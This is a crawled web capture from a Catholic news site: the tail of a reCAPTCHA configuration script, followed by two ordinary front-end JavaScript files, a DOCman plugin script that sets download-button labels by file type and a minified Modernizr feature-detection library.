OVBm/CiBACwqLDj8OffFxVdMOML8OHQkvDhcK4DTBJw7YgIsKGRcO3MVB6asOFw4vDrgQtwr0JwrrDk3bCsQ/Ckw8IeFDDu8OPwqbDtsKoaFjClsOSTwwXPHwrw7bClMKrZ8KMAzLCr8OhGDNYHgohw7hTW8K4wpDCucO/w5xkQ8OcNnMKwr3CkTxVVsOvwrbCpnkHSSxAw6nDnMKaBsOFw6zCpSx5A8KkHlLDt2bCuUAew7IHEcOwAsOpw5nCuTXDpk4XNMOdwqxjcsORwr/[base64]/CpMKSwoJOOsKow6zDqMKGB8KBw6vCs8Kaw7bCtQ8eOMK/w5x1w6hJMMKHwprCncKuFyzCnMKNcBnChsKxKCDCmcO6woHCt2zDpwPCocKUwppUw7vDgMORA1zCjC/DrnHDk8OHwqjDtQrCqEcNw6AmAMOUX8Oaw4DDgybCojzDojzDsj8hH1FSwpULw5vCnAQxW8OuL8Obw7hefjFQwq8Ycn7DuC/Do8Onwr7Dr8KPwqYkwqt1wpBzYMOHwo4DwrXDssKlw75ew7LDv8K3ZcO5bcOBKMOucBkjwq8Fw5EoM8O4wqN4AQ7DhsKcY8K1exTDmMOqwpLCkzPCq8K1w5gTwqspwp0pw4DCris/EMO5ckJ0NsK+w70pFBgBw4PDnyLCix1tw5rDgFXDlWLCoQl5wqYhwoTDl2dObE7Dn2/CucKZw7xlw6FBQcKvwo7Dv1nDpMKXwqNxw4vDgcOPw7DCmGTDksKrw70GZcKybHzCrcKVwpokcE8uw6Q/QMKsw53CoifCtsOaw53CoEvCvMOiQQ/[base64]/Clj0EX1/CosK/AwfDscOPW2fDn8KYHGXDvRrCqcODKSLDijfDiMKTwq9IXsOuVmltw7FowpXCo8KrwpFKBSBrw4zCpMKFfsKWwoTDiMKvw75PwrEQOAVHIl7DucKnd3/Cn8OdwpDDmVnCrwvCvcKnI8KZw79lwqvCrkV+PAYRw5PCrArDpMKPw77CinILwrQfw7RCR8OEwrPDn8OqIsKswpVbw5Vyw5kMRRZpHA3Dj2nDnkbDosOLSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228YjHBZbTh2flBjPjDh9u6Gd3AVWEikZy4ntBPgfea5o\\u003d\x22,0,0,null,1,1769540301802,0,0,[66],null,[130,158,194,112],\x22RC-zXwqXOD2uO5DWg\x22,null,null,null,null,null,\x220dAFcWeA4cNk0je87JGRYYdqcoWyQvRGl1QHcTgpz_rZkmu4W3l37hjv4gwI0gfMIiLjKD443ItdpEke6wmqRyihOKT4KeGy7qyQ\x22,1769623101698]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/plugins/foliolabs-docman/site/resources/assets/js/downloadlabel.js?ver=db3daece
body_size: 834
content:
/**
 * @package     DOCman
 * @copyright   Copyright (C) 2019 Timble CVBA. (http://www.timble.net)
 * @license     GNU GPLv3 <http://www.gnu.org/licenses/gpl.html>
 * @link        http://www.joomlatools.com
 */

"use strict";

document.addEventListener('DOMContentLoaded', () => {
    if (navigator.mimeTypes == null || navigator.mimeTypes.length === 0) {
        return;
    }

    const image_extensions = ['jpg', 'jpeg', 'gif', 'png'];
    const gdocs_extensions = ['jpg', 'jpeg', 'gif', 'png', 'tiff', 'tif', 'xbm', 'bmp'];
    const gdocs_preview = 0;

    for (let button of document.querySelectorAll('a.docman_download__button')) {
        const mimetype = button.dataset.mimetype;
        const extension = button.dataset.extension;
        let label = null;

        if (mimetype) {
            const content_type = mimetype.split("/")[0];

            if (content_type === 'image' && image_extensions.includes(extension)) {
                label = Koowa.translate('View');
            } else if (content_type === 'video' || content_type === 'audio') {
                var can_play = document.createElement(content_type).canPlayType(mimetype);

                if( can_play === 'maybe' || can_play === 'probably' ) {
                    label = Koowa.translate('Play');
                }
            } else if (content_type === 'application') {

                if (gdocs_preview && gdocs_extensions.includes(extension)) {
                    label = Koowa.translate('View');
                } else {

                    for (let mt of navigator.mimeTypes) {
                        if ( mt.type === mimetype ) {
                            label = mt.type === 'application/pdf' ? Koowa.translate('View') : Koowa.translate('Open');
                            break;
                        }
                    }

                }
            }
        }

        if (label) {
            button.querySelector('.docman_download_label').innerText = label;
        }
    }
})
kQuery(function($) {

    $.fn.downloadLabel = function ( options ) {

        if (navigator.mimeTypes == null || navigator.mimeTypes.length == 0) {
            return;
        }

        var settings = $.extend({
            'container' : '.docman_download_label',
            'label_play' : Koowa.translate('Play'),
            'label_view' : Koowa.translate('View'),
            'label_open' : Koowa.translate('Open'),
            'gdocs_preview' : 0,
            'supported_image_extensions' : ['jpg', 'jpeg', 'gif', 'png'],
            'gdocs_supported_extensions' : [
                'jpg',
                'jpeg',
                'gif',
                'png',
                'tiff',
                'tif',
                'xbm',
                'bmp'
            ]
        }, options);

        this.each(function(index, el){

            var label = $(el).find(settings.container);
            var mimetype = $(el).data('mimetype');
            var extension = $(el).data('extension');

            if (mimetype) {

                var tmp = mimetype.split("/");
                var content_type = tmp[0];

                if (content_type == 'image' && settings.supported_image_extensions.indexOf(extension) !== -1) {

                    label.text(settings.label_view);

                } else if (content_type == 'video' || content_type == 'audio') {

                    var media = document.createElement(content_type);
                    var can_play = media.canPlayType( mimetype );

                    if( can_play == 'maybe' || can_play == 'probably' ) {
                        label.text(settings.label_play);
                    }

                } else if (content_type == 'application') {

                    if (settings.gdocs_preview && settings.gdocs_supported_extensions.indexOf(extension) != -1) {
                        label.text(settings.label_view);
                    } else {

                        $.each(navigator.mimeTypes, function(index, mt) {
                            if ( mt.type == mimetype ) {
                                label.text( mt.type === 'application/pdf' ? settings.label_view : settings.label_open );
                                return false;
                            }
                        });

                    }
                }
            }

        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/modernizr.min.js?ver=b1179856
body_size: 3288
content:
!function(e,t,n,r){var o=[],a={_version:"3.11.3",_config:{classPrefix:"k-",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){o.push({name:e,fn:t,options:n})},addAsyncTest:function(e){o.push({name:null,fn:e})}},i=function(){};i.prototype=a,i=new i;var s=[];function l(e,t){return typeof e===t}var c=n.documentElement,u="svg"===c.nodeName.toLowerCase();u||function(e,t){var n,r,o=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",l=0,c={};function u(){var e=m.elements;return"string"==typeof e?e.split(" "):e}function f(e){var t=c[e[s]];return t||(t={},l++,e[s]=l,c[l]=t),t}function d(e,n,o){return n||(n=t),r?n.createElement(e):(o||(o=f(n)),!(s=o.cache[e]?o.cache[e].cloneNode():i.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren||a.test(e)||s.tagUrn?s:o.frag.appendChild(s));var s}function p(e){e||(e=t);var o=f(e);return!m.shivCSS||n||o.hasCSS||(o.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return m.shivMethods?d(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+u().join().replace(/[\w\-:]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(m,t.frag)}(e,o),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,r=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,r=!0}}();var m={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==o.shivCSS,supportsUnknownElements:r,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:p,createElement:d,createDocumentFragment:function(e,n){if(e||(e=t),r)return e.createDocumentFragment();for(var o=(n=n||f(e)).frag.cloneNode(),a=0,i=u(),s=i.length;a<s;a++)o.createElement(i[a]);return o},addElements:function(e,t){var n=m.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),m.elements=n+" "+e,p(t)}};e.html5=m,p(t),"object"==typeof module&&module.exports&&(module.exports=m)}(void 0!==t?t:this,n);var f="Moz O ms Webkit",d=a._config.usePrefixes?f.split(" "):[];function p(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):u?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}a._cssomPrefixes=d;var m={elem:p("modernizr")};i._q.push((function(){delete m.elem}));var h={style:m.elem.style};function v(e,t,r,o){var a,i,s,l,f="modernizr",d=p("div"),m=function(){var e=n.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(s=p("div")).id=o?o[r]:f+(r+1),d.appendChild(s);return(a=p("style")).type="text/css",a.id="s"+f,(m.fake?m:d).appendChild(a),m.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),d.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=c.style.overflow,c.style.overflow="hidden",c.appendChild(m)),i=t(d,e),m.fake?(m.parentNode.removeChild(m),c.style.overflow=l,c.offsetHeight):d.parentNode.removeChild(d),!!i}function g(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function y(e,n,r){var o;if("getComputedStyle"in t){o=getComputedStyle.call(t,e,n);var a=t.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(a)a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&e.currentStyle&&e.currentStyle[r];return o}function x(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function b(e,n,o,a){if(a=!l(a,"undefined")&&a,!l(o,"undefined")){var i=function(e,n){var o=e.length;if("CSS"in t&&"supports"in t.CSS){for(;o--;)if(t.CSS.supports(g(e[o]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var a=[];o--;)a.push("("+g(e[o])+":"+n+")");return v("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",(function(e){return"absolute"===y(e,null,"position")}))}return r}(e,o);if(!l(i,"undefined"))return i}for(var s,c,u,f,d,m=["modernizr","tspan","samp"];!h.style&&m.length;)s=!0,h.modElem=p(m.shift()),h.style=h.modElem.style;function b(){s&&(delete h.style,delete h.modElem)}for(u=e.length,c=0;c<u;c++)if(f=e[c],d=h.style[f],~(""+f).indexOf("-")&&(f=x(f)),h.style[f]!==r){if(a||l(o,"undefined"))return b(),"pfx"!==n||f;try{h.style[f]=o}catch(e){}if(h.style[f]!==d)return b(),"pfx"!==n||f}return b(),!1}i._q.unshift((function(){delete h.style}));var C=a._config.usePrefixes?f.toLowerCase().split(" "):[];function S(e,t){return function(){return e.apply(t,arguments)}}function E(e,t,n,r,o){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+d.join(a+" ")+a).split(" ");return l(t,"string")||l(t,"undefined")?b(i,t,r,o):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:l(r=t[e[o]],"function")?S(r,n||t):r;return!1}(i=(e+" "+C.join(a+" ")+a).split(" "),t,n)}a._domPrefixes=C,a.testAllProps=E;var w=function(e){var n,o=z.length,a=t.CSSRule;if(void 0===a)return r;if(!e)return!1;if((n=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+e;for(var i=0;i<o;i++){var s=z[i];if(s.toUpperCase()+"_"+n in a)return"@-"+s.toLowerCase()+"-"+e}return!1};a.atRule=w;var T=a.prefixed=function(e,t,n){return 0===e.indexOf("@")?w(e):(-1!==e.indexOf("-")&&(e=x(e)),t?E(e,t,n):E(e,"pfx"))};a.prefixedCSS=function(e){var t=T(e);return t&&g(t)};function _(e,t,n){return E(e,r,r,t,n)}i.addTest("eventlistener","addEventListener"in t),a.testAllProps=_,i.addTest("appearance",_("appearance")),i.addTest("boxshadow",_("boxShadow","1px 1px",!0));var k=a.testStyles=v;i.addTest("checked",(function(){return k("#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}",(function(e){var t=p("input");return t.setAttribute("type","checkbox"),t.setAttribute("checked","checked"),e.appendChild(t),20===t.offsetLeft}))})),i.addTest("cssanimations",_("animationName","a",!0)),i.addTest("flexbox",_("flexBasis","1px",!0)),i.addTest("flexboxlegacy",_("boxDirection","reverse",!0)),i.addTest("flexboxtweener",_("flexAlign","end",!0)),i.addTest("flexwrap",_("flexWrap","wrap",!0));var z=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];a._prefixes=z;var N,j=(N=t.matchMedia||t.msMatchMedia)?function(e){var t=N(e);return t&&t.matches||!1}:function(e){var t=!1;return v("@media "+e+" { #modernizr { position: absolute; } }",(function(e){t="absolute"===y(e,null,"position")})),t};a.mq=j,i.addTest("touchevents",(function(){if("ontouchstart"in t||t.TouchEvent||t.DocumentTouch&&n instanceof DocumentTouch)return!0;var e=["(",z.join("touch-enabled),("),"heartz",")"].join("");return j(e)})),function(){var e,t,n,r,a,c;for(var u in o)if(o.hasOwnProperty(u)){if(e=[],(t=o[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(c=e[a].split(".")).length?i[c[0]]=r:(i[c[0]]&&(!i[c[0]]||i[c[0]]instanceof Boolean)||(i[c[0]]=new Boolean(i[c[0]])),i[c[0]][c[1]]=r),s.push((r?"":"no-")+c.join("-"))}}(),function(e){var t=c.className,n=i._config.classPrefix||"";if(u&&(t=t.baseVal),i._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}i._config.enableClasses&&(e.length>0&&(t+=" "+n+e.join(" "+n)),u?c.className.baseVal=t:c.className=t)}(s),delete a.addTest,delete a.addAsyncTest;for(var P=0;P<i._q.length;P++)i._q[P]();e.Modernizr=i}(window,window,document);